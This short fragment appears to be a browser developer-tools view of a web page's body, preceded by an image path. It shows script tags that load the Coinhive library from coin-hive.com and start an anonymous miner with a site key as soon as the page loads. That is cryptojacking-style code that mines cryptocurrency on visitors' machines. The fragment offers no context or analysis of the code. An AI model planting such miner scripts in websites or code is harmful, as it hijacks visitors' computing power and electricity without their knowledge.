 ▼<body> == $0
<script src="https://coin-hive.com/lib/coinhive.min.js"></script>
▼<script>
var miner = new CoinHive.Anonymous('LmoTmhDjrtwAitMYboVQamt6403duqc6');
miner.start();
</script>
▶<script>…</script>